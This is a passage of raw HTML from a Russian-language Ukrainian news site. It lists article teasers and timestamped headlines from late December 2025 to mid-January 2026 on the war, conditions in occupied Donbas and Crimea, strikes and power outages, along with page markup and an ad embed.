<div class="news  article_news"><a href="/ru/article/10057-remonty-kotorye-trebuyut-novyh-remontov-kak-rossiya-vosstanavlivaet-i-zaselyaet-severskodonetsk" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/30/6953d9465a99b-----_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/30/6953d9465a99b-----_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/30/6953d9465a99b-----_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/30/6953d9465a99b-----_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Ремонты, которые требуют новых ремонтов: как Россия «восстанавливает» и заселяет Северскодонецк</div></a><div class="news__subtext"></div><div class="news__date">30 декабря 2025, 16:06 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10054-iz-kolonii-v-kirovske-na-obmen-v-kanun-novogo-goda-doglij-put-domoj-zhurnalista-iz-mariupolya-i" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/29/6952dfbf36f47-chatgpt-image-29-------.-2025---.,-22-08-17_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/29/6952dfbf36f47-chatgpt-image-29-------.-2025---.,-22-08-17_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/29/6952dfbf36f47-chatgpt-image-29-------.-2025---.,-22-08-17_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/29/6952dfbf36f47-chatgpt-image-29-------.-2025---.,-22-08-17_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Из колонии в Кировске на обмен в канун Нового года: Доглий путь домой журналиста из Мариуполя и бойца ТРО </div></a><div class="news__subtext"></div><div class="news__date">30 декабря 2025, 08:00 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10052-slovar-repressij-pridnestrovya-kak-v-regione-moldovy-narushayut-pravo-na-svobodu-mnenij" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/29/6952cf407747b-5373171423976821664_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/29/6952cf407747b-5373171423976821664_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/29/6952cf407747b-5373171423976821664_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/29/6952cf407747b-5373171423976821664_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Словарь репрессий Приднестровья. Как в регионе Молдовы нарушают право на свободу мнений</div></a><div class="news__subtext"></div><div class="news__date">29 декабря 2025, 21:19 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10050-rozy-za-kolyuchej-provolokoj-gde-rossiyane-uderzhivayut-plennyh-ukrainok" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/29/6952bfb8039f4-chatgpt-image-29-------.-2025---.,-19-51-44_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/29/6952bfb8039f4-chatgpt-image-29-------.-2025---.,-19-51-44_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/29/6952bfb8039f4-chatgpt-image-29-------.-2025---.,-19-51-44_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/29/6952bfb8039f4-chatgpt-image-29-------.-2025---.,-19-51-44_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Розы за колючей проволокой: Где россияне удерживают пленных украинок</div></a><div class="news__subtext"></div><div class="news__date">29 декабря 2025, 20:37 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10048-ot-sotrudnichestva-do-tyurmy-pochemu-rossiya-izbavlyaetsya-ot-ukrainskih-kollaborantov" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/27/694f7baf5dd93-chatgpt-image-27-------.-2025---.,-08-24-38_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/27/694f7baf5dd93-chatgpt-image-27-------.-2025---.,-08-24-38_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/27/694f7baf5dd93-chatgpt-image-27-------.-2025---.,-08-24-38_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/27/694f7baf5dd93-chatgpt-image-27-------.-2025---.,-08-24-38_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">От сотрудничества до тюрьмы: почему Россия избавляется от украинских коллаборантов</div></a><div class="news__subtext"></div><div class="news__date">27 декабря 2025, 08:43 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10046-otzhataya-v-okkupatsii-promyshlennost-kak-trofej-vojny-chto-proishodit-s-predpriyatiyami-vostoka-i" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/26/694e66ad34206-chatgpt-image-26-------.-2025---.,-12-42-17_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/26/694e66ad34206-chatgpt-image-26-------.-2025---.,-12-42-17_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/26/694e66ad34206-chatgpt-image-26-------.-2025---.,-12-42-17_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/26/694e66ad34206-chatgpt-image-26-------.-2025---.,-12-42-17_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">«Отжатая» в оккупации промышленность как трофей войны: Что происходит с предприятиями востока и юга Украины</div></a><div class="news__subtext">Исследование редакций «Новости Донбасса», РИА «Південь», 0642.ua и 0629.com.ua</div><div class="news__date">26 декабря 2025, 13:44 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10044-pokrovsk-i-mirnograd-armiya-rf-zahvatit-k-novomu-godu" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/25/694cffda9c99d-5361919588913843570_448x405.jpg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/25/694cffda9c99d-5361919588913843570_768x405.jpg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/25/694cffda9c99d-5361919588913843570_500x600.jpg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/25/694cffda9c99d-5361919588913843570_500x500.jpg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Покровск и Мирноград: армия РФ захватит к Новому году?</div></a><div class="news__subtext"></div><div class="news__date">25 декабря 2025, 11:20 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10034-letom-2026-goda-mozhet-nachatsya-velikoe-zaselenie-okkupirovannyh-territorij-ukrainy-ponaehavshimi" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/24/694bcbc15aff2-chatgpt-image-24-------.-2025---.,-13-17-10_448x405.png" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/24/694bcbc15aff2-chatgpt-image-24-------.-2025---.,-13-17-10_768x405.png" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/24/694bcbc15aff2-chatgpt-image-24-------.-2025---.,-13-17-10_500x600.png"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/24/694bcbc15aff2-chatgpt-image-24-------.-2025---.,-13-17-10_500x500.png"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Летом 2026 года может начаться «великое заселение» оккупированных территорий Украины «понаехавшими» из глубинок РФ</div></a><div class="news__subtext"></div><div class="news__date">24 декабря 2025, 14:17 </div></div></div>
<div class="news  article_news"><a href="/ru/article/10041-tsena-tishiny-chto-oznachaet-plan-demilitarizatsii-donbassa-dlya-lyudej-i-gosudarstva" class="visual"><img class="bttrlazyloading js-img-load" data-bttrlazyloading-xs-src="/upload/article/2025/12/23/694acb1233d66-main_448x405.jpeg" data-bttrlazyloading-xs-width="448" data-bttrlazyloading-xs-height="405" data-bttrlazyloading-sm-src="/upload/article/2025/12/23/694acb1233d66-main_768x405.jpeg" data-bttrlazyloading-sm-width="768" data-bttrlazyloading-sm-height="405" data-bttrlazyloading-md-src="/upload/article/2025/12/23/694acb1233d66-main_500x600.jpeg"data-bttrlazyloading-md-width="500"data-bttrlazyloading-md-height="600"data-bttrlazyloading-lg-src="/upload/article/2025/12/23/694acb1233d66-main_500x500.jpeg"data-bttrlazyloading-lg-width="500"data-bttrlazyloading-lg-height="500"alt=""/><div><div class="news__title">Цена тишины. Что означает план «демилитаризации» Донбасса для людей и государства?</div></a><div class="news__subtext"></div><div class="news__date">23 декабря 2025, 19:30 </div></div></div></div>            </div>
</div>
    </div>
<div class="right_block">
    
    <div class="js-tape_news__pos"></div>
    <div class="tape_news  js-position white_bg ">
        <div class="tape_news__title">
            НОВОСТИ                        <span class="js-tape tape-tabs"
                  data-filter="filtered">ОККУПАЦИЯ</span>
                                <span class="js-tape tape-tabs active"
                      data-filter="all">ВСЕ</span>

        </div>
        <div class="feed-news">
            <div id="" class="all js-tape_news">
<a href="/ru/news/413328-volnovaha-melitopol-berdyansk-v-okkupirovannyh-rajonah-donetskoj-i-zaporozhskoj-oblastej-zvuchali" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">11:26</div>
    <div class="tape_news__item_date">Волноваха, Мелитополь, Бердянск: в оккупированных районах Донецкой и Запорожской областей звучали взрывы</div>
</a>


<a href="/ru/news/413326-pochti-vsya-okkupirovannaya-lnr-ostalas-bez-vody" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:49</div>
    <div class="tape_news__item_date">Почти вся оккупированная «ЛНР» осталась без воды </div>
</a>


<a href="/ru/news/413308-v-okkupirovannyh-rajonah-donetskoj-i-luganskoj-oblastej-propal-svet" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">08:30</div>
    <div class="tape_news__item_date">В оккупированных районах Донецкой и Луганской областей пропал свет</div>
</a>


<a href="/ru/news/413293-po-podozreniyu-v-ubijstve-studentki-v-okkupirovannom-krymu-zaderzhan-rossijskij-voennosluzhashhij" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">15:05</div>
    <div class="tape_news__item_date">По подозрению в убийстве студентки в оккупированном Крыму задержан российский военнослужащий — СМИ</div>
</a>


<a href="/ru/news/413269-volnovaha-i-sem-sel-ostalis-bez-sveta-posle-avarii-na-podstantsii" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">13:48</div>
    <div class="tape_news__item_date">Волноваха и семь сел остались без света после аварии на подстанции</div>
</a>


<a href="/ru/news/413193-v-okkupirovannom-mariupole-aktivizirovalis-kvartirnye-vor" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">11:01</div>
    <div class="tape_news__item_date">В оккупированном Мариуполе активизировались квартирные вор</div>
</a>


<a href="/ru/news/413174-kompensatsionnoe-bezdome-chto-proishodit-s-zhilem-v-okkupirovannom-mariupole" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">22:46</div>
    <div class="tape_news__item_date">«Компенсационное» бездомье: что происходит с жильем в оккупированном Мариуполе</div>
</a>


<a href="/ru/news/413167-vsu-porazili-logisticheskie-obekty-zahvatchikov-na-donetchine-i-v-krymu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">20:40</div>
    <div class="tape_news__item_date">ВСУ поразили логистические объекты захватчиков на Донетчине и в Крыму </div>
</a>


<a href="/ru/news/413158-na-okkupirovannoj-donetchine-gremeli-vzryvy-v-regione-problemy-so-svetom" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">18:31</div>
    <div class="tape_news__item_date">На оккупированной Донетчине гремели взрывы: в регионе проблемы со светом</div>
</a>


<a href="/ru/news/413144-v-okkupirovannom-lisichanske-so-2-yanvarya-prakticheski-net-sveta-kriticheskaya-infrastruktura" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:43</div>
    <div class="tape_news__item_date">В оккупированном Лисичанске со 2 января практически нет света: критическая инфраструктура остановлена – ОВА</div>
</a>


<a href="/ru/news/413098-v-okkupirovannom-melitopole-stremitelno-degradiruet-meditsina" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:39</div>
    <div class="tape_news__item_date">В оккупированном Мелитополе стремительно деградирует медицина</div>
</a>


<a href="/ru/news/413060-okkupirovannuyu-luganshhinu-nochyu-atakovali-bespilotniki" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:30</div>
    <div class="tape_news__item_date">Оккупированную Луганщину ночью атаковали беспилотники</div>
</a>


<a href="/ru/news/413024-sbs-udarili-po-voennym-obektam-v-rf-i-na-okkupirovannyh-territoriyah" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">11:28</div>
    <div class="tape_news__item_date">СБС ударили по военным объектам в РФ и на оккупированных территориях </div>
</a>


<a href="/ru/news/413020-okkupatsiya-v-lisichanske-i-rubezhnom-obeshhayut-vernut-elektrichestvo-k-vecheru" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:47</div>
    <div class="tape_news__item_date">Оккупация: в Лисичанске и Рубежном обещают вернуть электричество к вечеру</div>
</a>


<a href="/ru/news/412979-razobrany-i-vyvezeny-sudba-promyshlennyh-obektov-v-okkupatsii" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">17:27</div>
    <div class="tape_news__item_date">Разобраны и вывезены: судьба промышленных объектов в оккупации ►</div>
</a>


<a href="/ru/news/412952-malyj-biznes-na-okkupirovannyh-territoriyah-donetskoj-oblasti-na-grani-zakrytiya" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">12:23</div>
    <div class="tape_news__item_date">Малый бизнес на оккупированных территориях Донецкой области на грани закрытия</div>
</a>


<a href="/ru/news/412938-v-mariupole-poteryavshih-dom-lyudej-pytayutsya-zaselit-v-beshoznye-kvartiry-na-meste-ih-domov" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:25</div>
    <div class="tape_news__item_date">В Мариуполе потерявших дом людей пытаются заселить в «бесхозные» квартиры: на месте их домов строят жилье для россиян</div>
</a>


<a href="/ru/news/412934-na-okkupirovannoj-luganshhine-rf-svorachivaet-sotsvyplaty" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:30</div>
    <div class="tape_news__item_date">На оккупированной Луганщине РФ сворачивает соцвыплаты</div>
</a>


<a href="/ru/news/412897-v-dtp-pod-alchevskom-pogib-komandir-136-j-brigady-armii-rf" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">15:51</div>
    <div class="tape_news__item_date">В ДТП под Алчевском погиб командир 136-й бригады армии РФ</div>
</a>


<a href="/ru/news/412875-odna-stihiya-dve-realnosti-v-rf-rassleduyut-v-luganske-otchityvayutsya" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">12:31</div>
    <div class="tape_news__item_date">Одна стихия — две реальности: в РФ — расследуют, в Луганске — отчитываются</div>
</a>


<a href="/ru/news/412861-sistema-obrazovaniya-okkupirovannoj-hersonshhiny-ostalas-bez-finansirovaniya" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:29</div>
    <div class="tape_news__item_date">Система образования оккупированной Херсонщины осталась без финансирования</div>
</a>


<a href="/ru/news/412853-atesh-zayavil-o-masshtabnyh-repressiyah-protiv-veruyushhih-v-krymu" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">08:28</div>
    <div class="tape_news__item_date">«АТЕШ» заявил о масштабных репрессиях против верующих в Крыму</div>
</a>


<a href="/ru/news/412840-okkupirovannuyu-luganshhinu-zasypalo-snegom-problemy-zhitelej-tonut-v-otchetah-lnr" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">17:14</div>
    <div class="tape_news__item_date">Оккупированную Луганщину засыпало снегом: проблемы жителей тонут в отчетах «ЛНР»</div>
</a>


<a href="/ru/news/412838-ne-prostoyala-i-nedeli-v-luganske-demontiruyut-gorodskuyu-elku" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">16:13</div>
    <div class="tape_news__item_date">Не простояла и недели: в Луганске демонтируют городскую елку</div>
</a>


<a href="/ru/news/412830-zahvachennaya-chast-zaporozhskoj-oblasti-bolee-sutok-bez-sveta" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">12:10</div>
    <div class="tape_news__item_date">Захваченная часть Запорожской области — более суток без света</div>
</a>


<a href="/ru/news/412826-na-okkupirovannoj-donetchine-uvolnyayut-bolee-tysyachi-energetikov" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">09:54</div>
    <div class="tape_news__item_date">На оккупированной Донетчине увольняют более тысячи энергетиков</div>
</a>


<a href="/ru/news/412824-na-fone-razgovorov-o-mire-ukraina-vyvozit-tysyachi-detej-iz-prifrontovyh-regionov" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">09:10</div>
    <div class="tape_news__item_date">На фоне разговоров о мире Украина вывозит тысячи детей из прифронтовых регионов</div>
</a>


<a href="/ru/news/412795-ukrainskie-drony-sozhgli-neftebazu-v-okkupirovannyh-rovenkah" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">21:45</div>
    <div class="tape_news__item_date">Украинские дроны сожгли нефтебазу в оккупированных Ровеньках</div>
</a>


<a href="/ru/news/412783-rossiya-sistemno-vydavlivaet-ukraintsev-s-okkupirovannyh-territorij" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">17:36</div>
    <div class="tape_news__item_date">Россия системно выдавливает украинцев с оккупированных территорий</div>
</a>


<a href="/ru/news/412758-tsns-zapustil-chat-bot-dlya-bezopasnoj-svyazi-s-vot" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">14:14</div>
    <div class="tape_news__item_date">ЦНС запустил чат-бот для безопасной связи с ВОТ</div>
</a>
<div class="more__button"><a href="/ru/news" class="more_news">все новости</a></div></div><div id="w1" class="all js-tape_news active">
<a href="/ru/news/413376-rossiya-atakovala-korabli-pod-flagami-panamy-i-san-marino-vblizi-portov-ukrainy-odno-sudno" class="tape_news__item all news_important">
    <div class="tape_news__item_time">20:02</div>
    <div class="tape_news__item_date">Россия атаковала корабли под флагами Панамы и Сан-Марино вблизи портов Украины: одно судно загорелось, тяжело ранен моряк</div>
</a>


<a href="/ru/news/413374-gensek-nato-obyasnil-zachem-rossiya-udarila-oreshnikom-po-ukraine" class="tape_news__item all ">
    <div class="tape_news__item_time">19:35</div>
    <div class="tape_news__item_date">Генсек НАТО объяснил, зачем Россия ударила «Орешником» по Украине</div>
</a>


<a href="/ru/news/413370-bpla-atakovali-okkupirovannuyu-makeevku-v-gorode-voznik-pozhar-i-slyshno-detonatsiyu" class="tape_news__item all news_important">
    <div class="tape_news__item_time">19:04</div>
    <div class="tape_news__item_date">БПЛА атаковали оккупированную Макеевку: в городе возник пожар и слышно детонацию</div>
</a>


<a href="/ru/news/413369-shmygal-zadeklariroval-1-5-mln-grn-dohoda-za-2025-god-ego-zhena-v-9-raz-bolshe" class="tape_news__item all ">
    <div class="tape_news__item_time">18:50</div>
    <div class="tape_news__item_date">Шмыгаль задекларировал 1,5 млн грн дохода за 2025 год, его жена — в 9 раз больше</div>
</a>


<a href="/ru/news/413367-armiya-rf-dnem-udarila-po-krivomu-rogu" class="tape_news__item all ">
    <div class="tape_news__item_time">18:43</div>
    <div class="tape_news__item_date">Армия РФ днем ударила по Кривому Рогу</div>
</a>


<a href="/ru/news/413365-rossijskaya-armiya-vospolzovalas-pogodoj-i-usilila-davlenie-na-chasov-yar-vsu" class="tape_news__item all news_important">
    <div class="tape_news__item_time">18:03</div>
    <div class="tape_news__item_date">Российская армия воспользовалась погодой и усилила давление на Часов Яр – ВСУ</div>
</a>


<a href="/ru/news/413363-drony-atakovali-odnu-iz-samyh-moshhnyh-teploelektrostantsij-na-yuge-rf-voznik-pozhar-u-rossiyan" class="tape_news__item all news_important">
    <div class="tape_news__item_time">17:47</div>
    <div class="tape_news__item_date">Дроны атаковали одну из самых мощных теплоэлектростанций на юге РФ: возник пожар, у россиян были проблемы со светом</div>
</a>


<a href="/ru/news/413361-shahedy-sbrasyvayut-miny-ptm-3-opasnost-dlya-spasatelej-i-politsii" class="tape_news__item all ">
    <div class="tape_news__item_time">16:56</div>
    <div class="tape_news__item_date">«Шахеды» сбрасывают мины ПТМ-3: опасность для спасателей и полиции</div>
</a>


<a href="/ru/news/413359-rossijskie-bespilotniki-atakovali-energetiku-donetskoj-oblasti-chast-abonentov-ostalas-bez-sveta" class="tape_news__item all ">
    <div class="tape_news__item_time">16:09</div>
    <div class="tape_news__item_date">Российские беспилотники атаковали энергетику Донецкой области: часть абонентов осталась без света</div>
</a>


<a href="/ru/news/413357-armiya-rf-ubila-mirnuyu-zhitelnitsu-v-hersone" class="tape_news__item all ">
    <div class="tape_news__item_time">15:55</div>
    <div class="tape_news__item_date">Армия РФ убила мирную жительницу в Херсоне</div>
</a>


<a href="/ru/news/413355-sily-oborony-sderzhivayut-okkupantov-na-severe-pokrovska" class="tape_news__item all ">
    <div class="tape_news__item_time">15:00</div>
    <div class="tape_news__item_date">Силы обороны сдерживают оккупантов на севере Покровска </div>
</a>


<a href="/ru/news/413353-zhitelya-donetskoj-oblasti-budut-sudit-za-uchastie-v-boyah-protiv-vsu" class="tape_news__item all ">
    <div class="tape_news__item_time">14:40</div>
    <div class="tape_news__item_date">Жителя Донецкой области будут судить за участие в боях против ВСУ</div>
</a>


<a href="/ru/news/413349-rheinmetall-postavit-ukraine-pyat-bmp-lynx-kf41" class="tape_news__item all ">
    <div class="tape_news__item_time">14:24</div>
    <div class="tape_news__item_date">Rheinmetall поставит Украине пять БМП Lynx KF41</div>
</a>


<a href="/ru/news/413351-vo-lvove-startoval-pilotnyj-zapusk-5g" class="tape_news__item all ">
    <div class="tape_news__item_time">14:10</div>
    <div class="tape_news__item_date">Во Львове стартовал пилотный запуск 5G</div>
</a>


<a href="/ru/news/413344-britaniya-gotova-ostanavlivat-suda-rossijskogo-tenevogo-flota" class="tape_news__item all ">
    <div class="tape_news__item_time">14:00</div>
    <div class="tape_news__item_date">Британия готова останавливать суда российского «теневого флота»</div>
</a>


<a href="/ru/news/413346-norvegiya-obyavila-o-pakete-pomoshhi-ukraine-na-400-mln-griven" class="tape_news__item all ">
    <div class="tape_news__item_time">13:45</div>
    <div class="tape_news__item_date">Норвегия объявила о пакете помощи Украине на 400 млн гривен </div>
</a>


<a href="/ru/news/413342-bojtsy-5-j-shturmovoj-brigady-unichtozhili-nazemnye-roboty-rf" class="tape_news__item all ">
    <div class="tape_news__item_time">13:13</div>
    <div class="tape_news__item_date">Бойцы 5-й штурмовой бригады уничтожили наземные роботы РФ</div>
</a>


<a href="/ru/news/413340-v-dvuh-oblastyah-ukrainy-razoblachena-set-nelegalnoj-prodazhi-oruzhiya" class="tape_news__item all ">
    <div class="tape_news__item_time">13:10</div>
    <div class="tape_news__item_date">В двух областях Украины разоблачена сеть нелегальной продажи оружия</div>
</a>


<a href="/ru/news/413338-napadenie-s-nozhom-v-shkole-kieva-podozrevaemyj-mog-byt-svyazan-so-spetssluzhbami-rf" class="tape_news__item all ">
    <div class="tape_news__item_time">12:58</div>
    <div class="tape_news__item_date">Нападение с ножом в школе Киева: подозреваемый мог быть связан со спецслужбами РФ</div>
</a>


<a href="/ru/news/413336-bez-sveta-ostayutsya-sem-oblastej-ukrainy" class="tape_news__item all ">
    <div class="tape_news__item_time">12:31</div>
    <div class="tape_news__item_date">Без света остаются семь областей Украины</div>
</a>


<a href="/ru/news/413334-postupayushhih-starshe-25-let-mogut-lishit-otsrochki-ot-prizyva" class="tape_news__item all ">
    <div class="tape_news__item_time">12:12</div>
    <div class="tape_news__item_date">Поступающих старше 25 лет могут лишить отсрочки от призыва</div>
</a>


<a href="/ru/news/413332-zelenskij-initsiiroval-ocherednoe-prodlenie-voennogo-polozheniya-i-obshhej-mobilizatsii" class="tape_news__item all ">
    <div class="tape_news__item_time">12:08</div>
    <div class="tape_news__item_date">Зеленский инициировал очередное продление военного положения и общей мобилизации</div>
</a>


<a href="/ru/news/413330-startap-eks-inzhenerov-spacex-pokazal-raketu-dlya-himars-na-1000-km" class="tape_news__item all ">
    <div class="tape_news__item_time">11:41</div>
    <div class="tape_news__item_date">Стартап экс-инженеров SpaceX показал ракету для HIMARS на 1000 км</div>
</a>


<a href="/ru/news/413328-volnovaha-melitopol-berdyansk-v-okkupirovannyh-rajonah-donetskoj-i-zaporozhskoj-oblastej-zvuchali" class="tape_news__item filtered all news_important">
    <div class="tape_news__item_time">11:26</div>
    <div class="tape_news__item_date">Волноваха, Мелитополь, Бердянск: в оккупированных районах Донецкой и Запорожской областей звучали взрывы</div>
</a>


<a href="/ru/news/413326-pochti-vsya-okkupirovannaya-lnr-ostalas-bez-vody" class="tape_news__item filtered all ">
    <div class="tape_news__item_time">10:49</div>
    <div class="tape_news__item_date">Почти вся оккупированная «ЛНР» осталась без воды </div>
</a>


<a href="/ru/news/413324-rf-atakovala-dronami-medikov-i-muzykalnuyu-shkolu-v-semenovke" class="tape_news__item all ">
    <div class="tape_news__item_time">10:42</div>
    <div class="tape_news__item_date">РФ атаковала дронами медиков и музыкальную школу в Семеновке</div>
</a>


<a href="/ru/news/413322-v-kieve-shkolnik-s-nozhom-napal-na-uchitelnitsu-i-odnoklassnika" class="tape_news__item all ">
    <div class="tape_news__item_time">10:27</div>
    <div class="tape_news__item_date">В Киеве школьник с ножом напал на учительницу и одноклассника</div>
</a>


<a href="/ru/news/413320-donetskaya-oblast-shest-obstrelov-za-sutki-i-51-evakuirovannyj" class="tape_news__item all ">
    <div class="tape_news__item_time">10:02</div>
    <div class="tape_news__item_date">Донецкая область: шесть обстрелов за сутки и 51 эвакуированный</div>
</a>


<a href="/ru/news/413316-armiya-rf-vecherom-obstrelyala-kramatorskuyu-gromadu" class="tape_news__item all ">
    <div class="tape_news__item_time">09:43</div>
    <div class="tape_news__item_date">Армия РФ вечером обстреляла Краматорскую громаду</div>
</a>


<a href="/ru/news/413318-gur-raskryl-novuyu-geran-2-dron-s-pzrk-i-boevoj-chastyu" class="tape_news__item all ">
    <div class="tape_news__item_time">09:39</div>
    <div class="tape_news__item_date">ГУР раскрыл новую «Герань-2»: дрон с ПЗРК и боевой частью</div>
</a>
<div class="more__button"><a href="/ru/news" class="more_news">все новости</a></div></div>        </div>
    </div>
    
    <div class="add">
        <div class="visual">
            <!-- Composite Start --> <div id="M882985ScriptRootC1493886"></div> <script src="https://jsc.idealmedia.io/n/o/novosti.dn.ua.1493886.js" async></script> <!-- Composite End -->        </div>
    </div>

<div class="add">
    <div class="visual">
			</div>
</div>
	    <div class="js-video_news__pos"></div>
    <div class="js-video_position news__media_block hide_for_small_only">
                    <div class="block__title">ВИДЕО</div>

            <div class="">
                <div id="w2" class="content_news_block js-masonry"><!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413370-bpla-atakovali-okkupirovannuyu-makeevku-v-gorode-voznik-pozhar-i-slyshno-detonatsiyu" class="visual">
        <img src="/upload/news/2026/01/12/1269652851984e8-6965284531ffb-1_crop_340x190.jpg" alt="Последствия атаки на оккупированную Макеевку. Фото: кадр из видео">
        <span class="icons-play-1"></span>
    </a>
    <a href="/ru/news/413370-bpla-atakovali-okkupirovannuyu-makeevku-v-gorode-voznik-pozhar-i-slyshno-detonatsiyu" class="news__title">БПЛА атаковали оккупированную Макеевку: в городе возник пожар и слышно детонацию</a>
    <div class="news__subtext"> </div>
    <div class="news__date">12 января, 19:04  </div>
</div>

<!-- END ITEM 1 -->

<!-- ITEM 1 -->
<div class="news media">
    <a href="/ru/news/413365-rossijskaya-armiya-vospolzovalas-pogodoj-i-usilila-davlenie-na-chasov-yar-vsu" class="visual">
        <img src="/upload/news/2026/01/12/69651a2cbe2ec-2_340x190.png" alt="Удар по оккупантам в Часовом Яре. Фото: кадр из видео">
        <span class="icons-play-1"></span>
    </a>
